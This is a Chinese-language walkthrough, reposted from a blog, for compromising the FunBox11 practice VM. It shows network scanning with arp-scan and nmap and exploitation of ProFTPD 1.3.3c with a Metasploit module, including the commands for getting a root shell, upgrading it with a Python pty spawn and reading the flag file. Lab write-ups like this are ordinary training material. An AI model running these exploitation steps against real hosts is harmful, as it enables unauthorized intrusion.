FunBox11靶场 安装下载渗透详细教程

发布时间:2023年12月22日

一. 下载靶场

二. 安装

1.导入FunBox11

三.修改键盘布局和修改IP

四. 打靶



1.提供arp-scan工具扫描网络主机IP

arp-scan -l -i eh1



2.通过nmap 对目标主机进行扫描

nmap -A -p- -T5 172.30.1.134

-A : 启动Os检测,版本检测,脚本扫描和traceroute

-p- :全部端口

-T5 :快速扫描

3.通过扫描发现开启了ftp服务并且ftp的版本很低我们可用尝试通过这个服务进攻击



通过谷歌搜索引擎,搜索 ProFTPD 1.3.3c exploit

我们发现这个版本的ftp是有漏洞的而且在msf中有对应的漏洞利用模块



4.通过msf尝试利用漏洞

msfconsole -q

-q 不展示banner启动

search ProFTPD 1.3.3c

通常情况我们是通过服务的名称加版本配合search进行搜索

use 0

进入模块





show options

查看模块的参数配置

set rhosts 173.30.1.134

设置目标主机地址

set lhost 173.30.1.3

设置攻击主机地址



exploit

执行



但是我们发现执行后说们还没有设置payloa



show payloads

查看可用的payload列表

set payload 5

选择一个合适的payload进行设置



exploit

我们拿到了shell

python -c 'import pty;pty.spawn("/bin/bash")'

获取一个交互式shell



cat /root/root.txt

靶机通常在root目录下有个root.txt的文件看到它表示这个靶机已经拿下

完成

文章来源:https://blog.csdn.net/qq_41245301/article/details/135156402

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- CSS中控制元素水平布局的七个属性

- ORACLE RAC11.2.0.3集群重启无法启动

- Apache Doris入门10问

- 23级应届生如何找java工作?

- Linux install manual 1Panel

- 文章解读与仿真程序复现思路——电网技术EI\CSCD\北大核心《阶梯式碳交易机制下综合能源系统多时间尺度优化调度》

- 【性能测试入门】:压力测试概念!

- python&Matplotlib五:Matplotlib的坐标轴和刻度设置

- 文件句柄数设置-linux

- 文章解读与仿真程序复现思路——电力自动化设备EI\CSCD\北大核心《基于低碳需求响应的含煤制氢与碳捕集电厂的综合能源系统优化调度》